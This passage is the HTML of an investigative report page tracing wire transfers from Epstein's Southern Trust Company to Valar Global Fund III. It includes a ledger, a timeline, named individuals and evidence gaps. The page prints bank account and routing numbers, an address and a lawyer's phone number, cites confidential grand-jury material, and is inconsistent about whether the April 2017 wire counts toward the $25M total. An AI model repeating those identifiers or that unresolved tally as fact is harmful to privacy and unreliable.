tbody tr:last-child{border-bottom:none}
tbody tr:hover{background:var(--surface2)}
td{padding:10px 14px;vertical-align:top;color:var(--text);text-align:right;font-family:var(--mono);font-size:12px}
td.la{text-align:left;font-family:var(--sans);font-size:13px}
td.ef{font-family:var(--mono);font-size:10px;color:var(--faint);text-align:left;line-height:1.7}
.trow{background:var(--surface2)!important;font-weight:600}
.trow td{border-top:1px solid var(--border-strong);color:var(--amber)!important}
.badge{display:inline-flex;align-items:center;font-family:var(--mono);font-size:9px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;border-radius:3px;padding:2px 5px;white-space:nowrap}
.bv{background:var(--green-bg);color:var(--green);border:1px solid var(--green)}
.bp{background:var(--amber-bg);color:var(--amber);border:1px solid var(--amber)}
.bm{background:var(--red-bg);color:var(--red);border:1px solid var(--red)}
.flag td{background:color-mix(in oklab,var(--amber-bg) 55%,var(--surface))!important}

.tl{position:relative;padding-left:26px;display:flex;flex-direction:column}
.tl::before{content:'';position:absolute;left:6px;top:8px;bottom:8px;width:1px;background:var(--border-strong)}
.tli{position:relative;padding:12px 0 12px 14px;border-bottom:1px solid var(--border)}
.tli:last-child{border-bottom:none}
.tli::before{content:'';position:absolute;left:-21px;top:20px;width:7px;height:7px;border-radius:50%;background:var(--border-strong);border:2px solid var(--bg)}
.tli.k::before{background:var(--amber)}
.tli.f::before{background:var(--red)}
.td{font-family:var(--mono);font-size:11px;color:var(--amber);margin-bottom:2px;font-weight:600}
.tt{font-size:14px;font-weight:500;color:var(--text);margin-bottom:3px}
.tb{font-size:13px;color:var(--muted);line-height:1.55}
.te{font-family:var(--mono);font-size:10px;color:var(--faint);margin-top:3px}

.pchain{display:flex;flex-direction:column;gap:1px;background:var(--border);border:1px solid var(--border);border-radius:var(--r2);overflow:hidden}
.pstep{background:var(--surface);display:grid;grid-template-columns:30px 1fr auto;gap:0;align-items:start;padding:14px 18px;transition:background var(--t)}
.pstep:hover{background:var(--surface2)}
.pn{font-family:var(--mono);font-size:11px;font-weight:600;color:var(--faint);padding-top:1px}
.pt{font-size:14px;font-weight:500;color:var(--text);margin-bottom:3px}
.pd{font-size:12px;color:var(--muted);line-height:1.5}
.pe{font-family:var(--mono);font-size:10px;color:var(--faint);margin-top:3px}
.ps{padding-top:2px;margin-left:14px}

.pgrid{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));gap:1px;background:var(--border);border:1px solid var(--border);border-radius:var(--r2);overflow:hidden}
.person{background:var(--surface);padding:14px 16px;transition:background var(--t)}
.person:hover{background:var(--surface2)}
.pname{font-size:13px;font-weight:600;color:var(--text);margin-bottom:1px}
.prole{font-size:12px;color:var(--muted);margin-bottom:6px}
.panc{font-family:var(--mono);font-size:10px;color:var(--faint);line-height:1.7}

.glist{background:var(--surface);border:1px solid var(--border);border-radius:var(--r2);overflow:hidden}
.gi{display:grid;grid-template-columns:32px 1fr auto;gap:0;align-items:start;padding:12px 18px;border-bottom:1px solid var(--border);transition:background var(--t)}
.gi:last-child{border-bottom:none}
.gi:hover{background:var(--surface2)}
.gn{font-family:var(--mono);font-size:11px;font-weight:600;color:var(--faint);padding-top:1px}
.gt{font-size:14px;font-weight:500;color:var(--text);margin-bottom:2px}
.gd{font-size:12px;color:var(--muted);line-height:1.5}
.gp{margin-left:10px;padding-top:2px;font-family:var(--mono);font-size:10px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;white-space:nowrap}
.hi{color:var(--red)}.med{color:var(--amber)}.op{color:var(--blue)}

.fn{font-size:12px;color:var(--faint);border-top:1px solid var(--border);padding-top:18px;margin-top:36px;line-height:1.7}
.fn strong{color:var(--muted)}

@media(max-width:640px){.page{padding:66px 14px 54px}.nav-links{display:none}.stats{grid-template-columns:repeat(2,1fr)}thead th,td{padding:8px 10px}.pstep{grid-template-columns:26px 1fr}.ps{display:none}.pgrid{grid-template-columns:1fr 1fr}}
</style>
</head>
<body>
<div id="progress-bar"></div>
<nav>
  <div class="nav-logo">⬛ Epstein / Valar / STC</div>
  <ul class="nav-links">
    <li><a href="#ent">Entities</a></li>
    <li><a href="#calls">Calls</a></li>
    <li><a href="#tl">Timeline</a></li>
    <li><a href="#proof">Proof</a></li>
    <li><a href="#persons">Persons</a></li>
    <li><a href="#gaps">Gaps</a></li>
    <li><a href="#anc">Anchors</a></li>
  </ul>
  <button id="theme-btn" aria-label="Toggle theme">☀</button>
</nav>

<div class="page">

<section style="margin-bottom:36px">
  <div class="sec-label">Investigative Report · SDNY Production Set · 2026-05-26</div>
  <h1>Epstein → Southern Trust → Valar Global Fund III</h1>
  <p class="subtitle">A $25M LP commitment by Southern Trust Company, Inc. (UBO: Jeffrey Epstein) to Valar Ventures GP III LLC — documented through 12 wire events in Deutsche Bank account records, Epstein approval emails, a signed wire authorization, and Deutsche Bank's own September 2019 presentation to SDNY.</p>
  <div class="stats">
    <div class="stat"><span class="sv a">$25,000,000</span><span class="sl">Total LP Commitment</span></div>
    <div class="stat"><span class="sv">$22,500,000</span><span class="sl">SDNY Exhibit K (11 wires)</span></div>
    <div class="stat"><span class="sv a">$2,500,000</span><span class="sl">Apr 4 Reconciliation Item</span></div>
    <div class="stat"><span class="sv">12</span><span class="sl">Wire Events 2016–2019</span></div>
    <div class="stat"><span class="sv g">7</span><span class="sl">Epstein "Yes" Approvals</span></div>
    <div class="stat"><span class="sv">34.17%</span><span class="sl">STC K-1 Profit Share (2018)</span></div>
  </div>
</section>

<hr>

<section id="ent">
  <div class="sec-label">§ 1 — Entity Structure</div>
  <h2>Fund Participants & Control Flow</h2>
  <div class="emap">
    <div class="flow">
      <div class="node ubo"><span class="nn">Jeffrey Epstein</span><span class="ns">UBO · Signatory</span><span class="nf">EFTA01681876</span></div>
      <div class="arr"><div class="al"></div><span class="alb">approves calls</span></div>
      <div class="node key"><span class="nn">Southern Trust Co., Inc.</span><span class="ns">LP · S-Corp · St. Thomas USVI</span><span class="nf">Acct 44-129-244 / N4G.Q23812</span></div>
      <div class="arr"><div class="al"></div><span class="alb">wires via SVB</span></div>
      <div class="node"><span class="nn">Deutsche Bank Trust Co. Americas</span><span class="ns">Custodian · 345 Park Ave NYC</span><span class="nf">DB-SDNY production set</span></div>
      <div class="arr"><div class="al"></div><span class="alb">→ SVB ABA 121140399</span></div>
      <div class="node fund"><span class="nn">Valar Global Fund III LP</span><span class="ns">SVB Acct 3301520427</span><span class="nf">GP: Valar Ventures GP III LLC</span></div>
    </div>
    <div style="margin-top:16px;font-family:var(--mono);font-size:10px;color:var(--faint);letter-spacing:.1em;text-transform:uppercase;margin-bottom:8px">Supporting Individuals</div>
    <div class="snodes">
      <div class="snode"><strong>Richard Kahn</strong>Forwards calls → Epstein</div>
      <div class="snode"><strong>Darren Indyke</strong>Signed wire auth 04-04-2017</div>
      <div class="snode"><strong>James Fitzgerald</strong>Valar GP Managing Member</div>
      <div class="snode"><strong>Peter Thiel</strong>GP Member · 20% carry · veto</div>
      <div class="snode"><strong>Zbynek "Ziggy" Kozelsky</strong>DB Director, Key Client Partners</div>
      <div class="snode"><strong>Vahe Stepanian</strong>DB internal · NetX wire confirm</div>
      <div class="snode"><strong>Ian O'Donnell</strong>Cooley LLP · Closing Counsel</div>
    </div>
  </div>
</section>

<hr>

<section id="calls">
  <div class="sec-label">§ 2 — Capital Call Ledger</div>
  <h2>All 12 Wire Events — Southern Trust → Valar Global Fund III</h2>
  <p style="font-size:13px;color:var(--muted);margin-bottom:14px">The 11-row SDNY transaction table sums to $22.5M (EFTA01681889 Exhibit K). The ★ Apr 4 item is a separate wire packet signed by Darren Indyke — if additive, total reaches $25M.</p>
  <div class="tbl">
    <table>
      <thead><tr>
        <th>#</th>
        <th class="la">Call</th>
        <th>Date</th>
        <th>Amount</th>
        <th>Running</th>
        <th>Unfunded</th>
        <th class="la">Approval</th>
        <th class="la">Primary EFTA</th>
      </tr></thead>
      <tbody>
        <tr><td>1</td><td class="la">Capital Call 1 · 1% of $25M</td><td>2016-06-23</td><td>$250,000</td><td style="color:var(--muted)">$250K</td><td>$24.75M</td><td class="la"><span class="badge bv">JEE yes</span></td><td class="ef">EFTA00825074<br>EFTA01286240</td></tr>
        <tr><td>2</td><td class="la">Capital Call 2</td><td>2016-08-18</td><td>$1,250,000</td><td style="color:var(--muted)">$1.5M</td><td>$23.5M</td><td class="la"><span class="badge bv">JEE yes</span></td><td class="ef">EFTA00821145<br>EFTA01286359</td></tr>
        <tr><td>3</td><td class="la">Capital Call 3 <span style="font-size:11px;color:var(--faint)">(inferred)</span></td><td>2016-12-12</td><td>$3,750,000</td><td style="color:var(--muted)">$5.25M</td><td>$19.75M</td><td class="la"><span class="badge bm">No notice</span></td><td class="ef">EFTA01286563</td></tr>
        <tr class="flag"><td style="color:var(--amber)">★</td><td class="la" style="color:var(--amber);font-weight:500">Call 4 — Reconciliation Item</td><td style="color:var(--amber)">2017-04-04</td><td style="color:var(--amber)">$2,500,000</td><td style="color:var(--muted)">$7.75M</td><td>$17.25M</td><td class="la"><span class="badge bp">Indyke signed</span></td><td class="ef">EFTA01435885<br>EFTA01387768<br>EFTA01299550</td></tr>
        <tr><td>5</td><td class="la">Capital Call 5 · 12% of $25M</td><td>2017-04-20</td><td>$3,000,000</td><td style="color:var(--muted)">$10.75M</td><td>$14.25M</td><td class="la"><span class="badge bv">JEE yes</span></td><td class="ef">EFTA01048671<br>EFTA01286816</td></tr>
        <tr><td>6</td><td class="la">Capital Call 6 · 17% of $25M</td><td>2017-07-24</td><td>$4,250,000</td><td style="color:var(--muted)">$15M</td><td>$10M</td><td class="la"><span class="badge bv">JEE approved</span></td><td class="ef">EFTA00637297<br>EFTA01286953</td></tr>
        <tr><td>7</td><td class="la">Capital Call 7 · 9% of $25M</td><td>2017-10-11</td><td>$2,250,000</td><td style="color:var(--muted)">$17.25M</td><td>$7.75M</td><td class="la"><span class="badge bp">Kahn forwarded</span></td><td class="ef">EFTA00714098<br>EFTA01287138</td></tr>
        <tr><td>8</td><td class="la">Capital Call 8 · 6% of $25M</td><td>2018-01-05</td><td>$1,500,000</td><td style="color:var(--muted)">$18.75M</td><td>$6.25M</td><td class="la"><span class="badge bv">JEE yes</span></td><td class="ef">EFTA00920566<br>EFTA01287332</td></tr>
        <tr><td>9</td><td class="la">Capital Call 9 · 2% of $25M</td><td>2018-02-15</td><td>$500,000</td><td style="color:var(--muted)">$19.25M</td><td>$5.75M</td><td class="la"><span class="badge bv">JEE yes</span></td><td class="ef">EFTA00885189</td></tr>
        <tr><td>10</td><td class="la">Capital Call 10 · 7% of $25M</td><td>2018-06-01</td><td>$1,750,000</td><td style="color:var(--muted)">$21M</td><td>$4M</td><td class="la"><span class="badge bv">JEE yes</span></td><td class="ef">EFTA01047837<br>EFTA01287701</td></tr>
        <tr><td>11</td><td class="la">2019 Final Draw A</td><td>2019-01-08</td><td>$2,500,000</td><td style="color:var(--muted)">$23.5M</td><td>$1.5M</td><td class="la"><span class="badge bm">No notice</span></td><td class="ef">EFTA01288200</td></tr>
        <tr><td>12</td><td class="la">2019 Final Draw B</td><td>2019-04-17</td><td>$1,500,000</td><td style="color:var(--muted)">$25M</td><td>$0</td><td class="la"><span class="badge bm">No notice</span></td><td class="ef">EFTA01288388</td></tr>
        <tr class="trow"><td></td><td class="la" style="font-family:var(--mono);font-size:11px">SDNY TABLE TOTAL (11 rows)</td><td></td><td>$22,500,000</td><td></td><td></td><td colspan="2" class="ef" style="color:var(--amber)">Matches EFTA01681889 Exhibit K</td></tr>
      </tbody>
    </table>
  </div>
  <p style="font-size:11px;color:var(--faint);margin-top:8px;font-family:var(--mono)">★ Apr 4 item at EFTA01435885/EFTA01387768/EFTA01299550. Reconciliation required: additive vs. replaced instruction.</p>
</section>

<hr>

<section id="tl">
  <div class="sec-label">§ 3 — Event Timeline</div>
  <h2>Key Events: 2016–2019</h2>
  <div class="tl">
    <div class="tli k"><div class="td">January 20, 2016</div><div class="tt">Fund Close — Valar Global Fund III LP</div><div class="tb">Cooley LLP (Ian O'Donnell) sends LP closing email. Southern Trust admitted as Limited Partner. James Fitzgerald signs as Managing Member of Valar Ventures GP III LLC, signing twice — as GP and as attorney-in-fact for all LPs.</div><div class="te">EFTA00836182 · EFTA00591747</div></div>
    <div class="tli"><div class="td">June 21–23, 2016</div><div class="tt">Capital Call 1 — $250,000 · 1% of $25M</div><div class="tb">Kahn forwards notice to Epstein: "ok to fund?" Epstein replies "yes." Wire clears June 23 to SVB ABA 121140399 / Valar Global Fund III LP 3301520427.</div><div class="te">EFTA00825184 · EFTA00825074 · EFTA01286240 · DB-SDNY-0005526</div></div>
    <div class="tli"><div class="td">August 9–18, 2016</div><div class="tt">Capital Call 2 — $1,250,000 · Running Total $1.5M</div><div class="tb">Kahn email: once paid, STC would have funded $1,500,000 of a $25,000,000 commitment. Epstein: "Yes." Wire clears August 18.</div><div class="te">EFTA00821145 · EFTA01286359 · DB-SDNY-0005667</div></div>
    <div class="tli"><div class="td">December 12, 2016</div><div class="tt">Capital Call 3 — $3,750,000 (inferred from sequence)</div><div class="tb">DB statement shows $3,750,000 outgoing to SVB / Valar Global Fund III LP. No standalone call notice or Epstein approval email yet located. Call number inferred from running-total math.</div><div class="te">EFTA01286563 · DB-SDNY-0005932</div></div>
    <div class="tli f"><div class="td">April 4, 2017 ★ — RECONCILIATION ITEM</div><div class="tt">Capital Call 4 — $2,500,000 · Darren Indyke Wire Authorization</div><div class="tb">DBAB asset-movement authorization: Southern Trust Company Inc., account N4G.Q23812, wire $2,500,000 to Silicon Valley Bank ABA 121140399, beneficiary Valar Global Fund III LP 3301520427, additional instruction "Southern Trust Company Inc. Capital Call." Signed: Darren Indyke, 04-04-2017. DB internal email (Stepanian → Kozelsky): "Southern Trust is wiring $2.5mm per attached instructions. Call Darren's cell — not through Richard Kahn." DB ACH/wire report confirms $2,500,000 outbound. April 30, 2017 asset summary lists "Valar III Capital Call 4 ($2,500,000)" explicitly.</div><div class="te">EFTA01435885 · EFTA01435887 · EFTA01387768 · EFTA01299550 · EFTA00811490</div></div>
    <div class="tli k"><div class="td">April 20, 2017</div><div class="tt">Capital Call 5 — $3,000,000 · 12% of $25M · JEE "yes"</div><div class="tb">Kahn forwards notice. Epstein replies "yes" (EFTA01048671). Wire to SVB / Valar clears same day. Running total $10,750,000. Asset summary also lists this call separately from Call 4.</div><div class="te">EFTA00678950 · EFTA01048671 · EFTA01286816</div></div>
    <div class="tli k"><div class="td">April 30, 2017</div><div class="tt">Asset Summary — Total Assets $454.9M</div><div class="tb">STC wealth-management summary: Cash $121.8M, Investments $52.5M. Cash activity line items: "Valar III Capital Call 4 ($2,500,000)" and "Valar III Capital Call 5 ($3,000,000)" — listed as separate cash outflows. Monthly spending $1.2M. Leon loan via BJAV to Plan D LLC $8M inbound. STC Fee–Leon $8M outbound.</div><div class="te">EFTA00811490 / EFTA00811491</div></div>
    <div class="tli"><div class="td">July 24, 2017</div><div class="tt">Capital Call 6 — $4,250,000 · 17% · JEE approved</div><div class="tb">Call notice states after funding STC would have $10M unfunded remaining. Follow-up: "jee approved capital call." Wire clears to SVB / Valar.</div><div class="te">EFTA00635135 · EFTA00637297 · EFTA01286953</div></div>
    <div class="tli"><div class="td">Oct 2017 – Jun 2018</div><div class="tt">Capital Calls 7–10 — $6,000,000 total</div><div class="tb">Four calls: $2,250,000 (Oct 11 2017), $1,500,000 (Jan 5 2018), $500,000 (Feb 15 2018), $1,750,000 (Jun 1 2018). JEE "yes" on Calls 8, 9, 10. Kahn-forwarded on Call 7, separate Epstein reply not yet located. All four wires DB-confirmed. Running total reaches $21,000,000.</div><div class="te">EFTA00714098 · EFTA00920566 · EFTA00885189 · EFTA01047837</div></div>
    <div class="tli k"><div class="td">2018 Tax Year</div><div class="tt">Schedule K-1 — Partner #13 · Southern Trust Company, Inc.</div><div class="tb">K-1 for Valar Global Fund III LP: STC, 6100 Red Hook Quarter B3, St. Thomas VI 00802, partner #13, S-corporation, domestic. Profit/loss share 34.17%, capital 34.15%. Beginning capital $16,332,775; contributions 2018 $3,750,000; ending capital $19,436,311. Portfolio includes Brolly (UK), N26 (Germany), Coya (Germany), Spaceship (Australia). No India portfolio asset in pages reviewed.</div><div class="te">EFTA00810333 · EFTA00810335</div></div>
    <div class="tli"><div class="td">January 8 & April 17, 2019</div><div class="tt">Final Draws — $2.5M + $1.5M · Commitment Complete</div><div class="tb">Two final transfers close out the commitment. No standalone call notices located. DB statements confirm outgoing transfers to SVB / Valar Global Fund III LP. Running total reaches $25M when the Apr 4 2017 item is treated as a replaced/netted instruction.</div><div class="te">EFTA01288200 · EFTA01288388 · DB-SDNY-0007987 · DB-SDNY-0008222</div></div>
    <div class="tli k"><div class="td">September 12, 2019</div><div class="tt">Deutsche Bank Presentation to SDNY — Valar Exhibit K</div><div class="tb">DB presents STC account structures and UBO identifications to SDNY. Exhibit K (hedge fund investments): Valar Global Fund III LP, 11 transactions, $22,500,000, source entity Southern Trust Company Inc. Epstein identified as UBO. Signatories listed: Indyke, Brennan, Beller, Kahn, Barrett.</div><div class="te">EFTA01681865 · EFTA01681876 · EFTA01681889</div></div>
  </div>
</section>

<hr>

<section id="proof">
  <div class="sec-label">§ 4 — Evidentiary Proof Architecture</div>
  <h2>7-Step Chain: Commitment → SDNY Summary</h2>
  <div class="pchain">
    <div class="pstep"><div class="pn">01</div><div><div class="pt">LP Commitment — $25,000,000</div><div class="pd">Fund close Jan 20, 2016. Call 1 text: "1% of $25,000,000 commitment." Call 2 text: "$25,000,000 commitment." Cooley closing email confirms STC subscription accepted.</div><div class="pe">EFTA00836182 · EFTA00591747 · EFTA00825184 · EFTA00821145</div></div><div class="ps"><span class="badge bv">Verified</span></div></div>
    <div class="pstep"><div class="pn">02</div><div><div class="pt">Capital Call Notices</div><div class="pd">Notices located for 8 of 12 events (Calls 1, 2, 5, 6, 7, 8, 9, 10). Calls 3 and 4 notice not located. 2019 Final Draws 11 and 12 have no standalone notice.</div><div class="pe">EFTA00593789 · EFTA00608737 · EFTA00591792 · EFTA00810356–360</div></div><div class="ps"><span class="badge bp">Partial</span></div></div>
    <div class="pstep"><div class="pn">03</div><div><div class="pt">Epstein Approval Emails</div><div class="pd">Documented "yes" replies on Calls 1, 2, 5, 8, 9, 10. Call 6: "jee approved capital call" per follow-up. Calls 3, 4, 7, 11, 12: no approval email yet located. Pattern establishes Epstein as functional decision-maker on all STC investment activity.</div><div class="pe">EFTA00825074 · EFTA00821145 · EFTA01048671 · EFTA00637297 · EFTA00920566 · EFTA00885189 · EFTA01047837</div></div><div class="ps"><span class="badge bp">Partial</span></div></div>
    <div class="pstep"><div class="pn">04</div><div><div class="pt">Wire Authorization / Bank Instructions</div><div class="pd">Call 4 is the most complete: signed DBAB form (N4G.Q23812 → SVB ABA 121140399 → Valar 3301520427), signed Darren Indyke 04-04-2017. DB internal email confirms "Southern Trust is wiring $2.5mm." Other calls authorized via Kahn→Epstein email chain as verbal authorization per standing auth form.</div><div class="pe">EFTA01435885 · EFTA01435886 · EFTA01435887 · EFTA01387768</div></div><div class="ps"><span class="badge bv">Verified (Call 4)</span></div></div>
    <div class="pstep"><div class="pn">05</div><div><div class="pt">Bank Outflow Confirmation (Deutsche Bank Statements)</div><div class="pd">DB statements confirm outflows for Calls 1, 2, 5, 6, 7, 8, 10, 11, 12. ACH/wire report (04-04-2017) confirms Call 4 $2.5M outbound. Call 9 supported by transaction chart; standalone statement not yet located for that date.</div><div class="pe">EFTA01286240 · EFTA01286359 · EFTA01286563 · EFTA01286816 · EFTA01286953 · EFTA01299550 · EFTA01287332 · EFTA01287701 · EFTA01288200 · EFTA01288388</div></div><div class="ps"><span class="badge bv">Verified</span></div></div>
    <div class="pstep"><div class="pn">06</div><div><div class="pt">K-1 Partnership Confirmation (2018)</div><div class="pd">Valar Global Fund III LP K-1: STC partner #13, S-corporation, domestic. Beginning capital $16,332,775, contributions $3,750,000, ending capital $19,436,311. 34.17% profit share.</div><div class="pe">EFTA00810333 · EFTA00810335</div></div><div class="ps"><span class="badge bv">Verified</span></div></div>
    <div class="pstep"><div class="pn">07</div><div><div class="pt">SDNY Aggregate Summary — Deutsche Bank Exhibit K</div><div class="pd">DB's Sep 12, 2019 SDNY presentation, Exhibit K: Valar Global Fund III LP, 11 transactions, $22,500,000, source entity Southern Trust Company Inc. Government's own aggregation independently matches the transaction-table sum.</div><div class="pe">EFTA01681889</div></div><div class="ps"><span class="badge bv">Verified</span></div></div>
  </div>
</section>

<hr>

<section id="persons">
  <div class="sec-label">§ 5 — Named Individuals</div>
  <h2>Key Persons</h2>
  <div class="pgrid">
    <div class="person"><div class="pname">Jeffrey Epstein</div><div class="prole">UBO · Southern Trust · Approver</div><div class="panc">Approvals: EFTA00825074, 00821145, 01048671, 00637297, 00920566, 00885189, 01047837<br>UBO: EFTA01681876</div></div>
    <div class="person"><div class="pname">Richard Kahn</div><div class="prole">Intermediary · Kahn → Epstein chain</div><div class="panc">CC on Calls 1–10<br>EFTA00825184, 00821145, 00678950, 00635135, 00714098</div></div>
    <div class="person"><div class="pname">Darren Indyke</div><div class="prole">Attorney · Signed wire auth</div><div class="panc">Wire auth: EFTA01435887<br>DB acct signatory: EFTA01681876<br>"Call Darren — not Kahn"</div></div>
    <div class="person"><div class="pname">James Fitzgerald</div><div class="prole">Valar Ventures GP III LLC — Managing Member</div><div class="panc">Signs LPA as GP & attorney-in-fact<br>EFTA00591747 · EFTA00609496</div></div>
    <div class="person"><div class="pname">Peter Thiel</div><div class="prole">GP Member · 20% carry · veto rights</div><div class="panc">Not on inv. committee, not day-to-day<br>Retains veto on certain fund acts<br>EFTA00609506</div></div>
    <div class="person"><div class="pname">Stewart Oldfield</div><div class="prole">Deutsche Bank · Personal Assistance</div><div class="panc">On Jan 2019, Jul/Dec 2017 statements<br>EFTA01288200, EFTA01286563</div></div>
    <div class="person"><div class="pname">Zbynek "Ziggy" Kozelsky</div><div class="prole">DB Director, Key Client Partners–Americas</div><div class="panc">Wire-confirm email recipient<br>Authorized Darren's cell for verification<br>EFTA01387768</div></div>
    <div class="person"><div class="pname">Vahe Stepanian</div><div class="prole">Deutsche Bank · Internal wire confirm</div><div class="panc">"Southern Trust is wiring $2.5mm"<br>Uploaded to NetX · EFTA01387768</div></div>
    <div class="person"><div class="pname">Ian O'Donnell</div><div class="prole">Cooley LLP · Fund Closing Counsel</div><div class="panc">Closing email to all LPs Jan 21, 2016<br>415-693-2021 · EFTA00836182</div></div>
  </div>
</section>

<hr>

<section id="gaps">
  <div class="sec-label">§ 6 — Open Questions</div>
  <h2>Priority Evidence Gaps</h2>
  <div class="glist">
    <div class="gi"><div class="gn">G1</div><div><div class="gt">Apr 4 2017 $2.5M — Additive or Duplicate?</div><div class="gd">SDNY table (11 rows, $22.5M) has no Apr-4 row. The wire packet (EFTA01435885), DB email (EFTA01387768), and ACH report (EFTA01299550) document an Apr-4 $2,500,000 outbound. The April 30 asset summary lists Calls 4 and 5 as separate line items. If additive: SDNY table has a gap and total is $25M. If replaced/recalled: the Apr-4 wire was netted before settlement. Native bank ledger for Apr 3–5 must be pulled.</div></div><div class="gp hi">CRITICAL</div></div>
    <div class="gi"><div class="gn">G2</div><div><div class="gt">Call 3 — No Notice or Approval Email</div><div class="gd">$3,750,000 wire on Dec 12, 2016 is bank-confirmed but no call notice or Epstein approval email located. Gap in the approval chain for the third-largest single wire.</div></div><div class="gp hi">HIGH</div></div>
    <div class="gi"><div class="gn">G3</div><div><div class="gt">Calls 11 & 12 (2019) — No Notice or Approval</div><div class="gd">Final $4M drawn with no standalone notice or Epstein reply. These are the period leading to Epstein's July 2019 arrest. Question of who authorized final commitment funding.</div></div><div class="gp hi">HIGH</div></div>
    <div class="gi"><div class="gn">G4</div><div><div class="gt">STC Subscription Agreement & Investor Questionnaire</div><div class="gd">The completed subscription form would contain source-of-funds disclosure, beneficial owner certification, AML attestations, and senior foreign political figure status. Template at EFTA01121910; no filled STC-specific form located.</div></div><div class="gp hi">HIGH</div></div>
    <div class="gi"><div class="gn">G5</div><div><div class="gt">Full LP Schedule — Other Fund Partners</div><div class="gd">STC's 34.17% K-1 share implies ~$65–75M total LP capital at 2018 year-end against a $200M fund target. The other ~65% of LPs are not identified. Exhibit A partner schedule would list all co-investors.</div></div><div class="gp med">MEDIUM</div></div>
    <div class="gi"><div class="gn">G6</div><div><div class="gt">Call 7 — Separate Epstein Approval Not Located</div><div class="gd">Kahn forwarded Call 7 ($2,250,000, Oct 2017). Separate Epstein "yes" reply not yet found. Wire executed and confirmed at EFTA01287138.</div></div><div class="gp med">MEDIUM</div></div>
    <div class="gi"><div class="gn">G7</div><div><div class="gt">Distributions / Return of Capital</div><div class="gd">No distribution records from Valar Fund III to STC located. K-1 capital account shows funds at work but no return events documented. Full flow-of-funds picture incomplete without distribution records.</div></div><div class="gp med">MEDIUM</div></div>
    <div class="gi"><div class="gn">G8</div><div><div class="gt">India / Foreign Party — No Hit in This Cluster</div><div class="gd">No Indian investor, entity, or India-linked party found in Valar/STC documents reviewed. Fund PPM includes India-resident notice language (EFTA00609553) and AML questionnaire places India on FATF list (EFTA01121947). The open question: do any filled subscription forms, side letters, or co-investor records name an Indian party?</div></div><div class="gp op">OPEN</div></div>
  </div>
</section>

<hr>

<section id="anc">
  <div class="sec-label">§ 7 — Anti-Evasion Anchors</div>
  <h2>Independently Checkable Fixed Facts</h2>
  <p style="font-size:13px;color:var(--muted);margin-bottom:14px">These facts are independently verifiable. Any narrative inconsistent with them requires an alternative explanation on the record.</p>
  <div class="tbl">
    <table>
      <thead><tr><th class="la" style="width:36%">Fact</th><th class="la" style="width:24%">Value</th><th class="la">Primary Anchor</th></tr></thead>
      <tbody>
        <tr><td class="la" style="font-weight:500">Total LP commitment</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">$25,000,000</td><td class="ef">EFTA00825184 (call 1) · EFTA00821145 (call 2)</td></tr>
        <tr><td class="la" style="font-weight:500">SDNY Exhibit K documented total</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">$22,500,000 · 11 transactions</td><td class="ef">EFTA01681889</td></tr>
        <tr><td class="la" style="font-weight:500">SVB beneficiary account</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">3301520427</td><td class="ef">EFTA01435885 · EFTA01299550</td></tr>
        <tr><td class="la" style="font-weight:500">SVB ABA routing</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">121140399</td><td class="ef">EFTA01435885</td></tr>
        <tr><td class="la" style="font-weight:500">DBAB account name & number</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">Southern Trust Co. Inc. · N4G.Q23812</td><td class="ef">EFTA01435885</td></tr>
        <tr><td class="la" style="font-weight:500">Wire auth signer & date</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">Darren Indyke · 04-04-2017</td><td class="ef">EFTA01435887</td></tr>
        <tr><td class="la" style="font-weight:500">K-1 partner number (2018)</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">#13</td><td class="ef">EFTA00810333</td></tr>
        <tr><td class="la" style="font-weight:500">K-1 profit/loss share (2018)</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">34.17%</td><td class="ef">EFTA00810333</td></tr>
        <tr><td class="la" style="font-weight:500">K-1 ending capital (2018)</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">$19,436,311</td><td class="ef">EFTA00810333</td></tr>
        <tr><td class="la" style="font-weight:500">STC address on K-1</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">6100 Red Hook Quarter B3, St. Thomas VI 00802</td><td class="ef">EFTA00810333</td></tr>
        <tr><td class="la" style="font-weight:500">Valar GP III LLC Managing Member</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">James Fitzgerald</td><td class="ef">EFTA00591747</td></tr>
        <tr><td class="la" style="font-weight:500">Peter Thiel GP role</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">20% carry · veto · not inv. committee</td><td class="ef">EFTA00609506</td></tr>
        <tr><td class="la" style="font-weight:500">DB/SDNY presentation date</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">September 12, 2019</td><td class="ef">EFTA01681865</td></tr>
        <tr><td class="la" style="font-weight:500">Epstein UBO designation</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">UBO/signatory on STC accounts (DB)</td><td class="ef">EFTA01681876</td></tr>
        <tr><td class="la" style="font-weight:500">Fund close date</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">January 20, 2016</td><td class="ef">EFTA00836182</td></tr>
        <tr><td class="la" style="font-weight:500">Valar GP entity & address</td><td class="la" style="font-family:var(--mono);font-size:12px;color:var(--amber)">Valar Ventures GP III LLC · 915 Broadway NYC</td><td class="ef">EFTA00609489 PPM · EFTA00836182</td></tr>
      </tbody>
    </table>
  </div>
</section>

<div class="fn">
  <strong>Document Set:</strong> SDNY production set (EFTA prefix), Deutsche Bank SDNY production (DB-SDNY prefix), SDNY_GM prefix. All documents marked CONFIDENTIAL — PURSUANT TO FED. R. CRIM. P. 6(e). This report synthesizes indexed source documents only. Every stated fact traces to an EFTA anchor above.<br><br>
  <strong>Signal discipline:</strong> India-side party finding: none in this cluster. No speculative connections drawn. <strong>Status:</strong> Working memo, 2026-05-26.
</div>

</div>

<script>
window.addEventListener('scroll',()=>{const e=document.getElementById('progress-bar'),d=document.documentElement;e.style.width=Math.min(100,d.scrollTop/(d.scrollHeight-d.clientHeight)*100)+'%'});
const btn=document.getElementById('theme-btn'),html=document.documentElement;
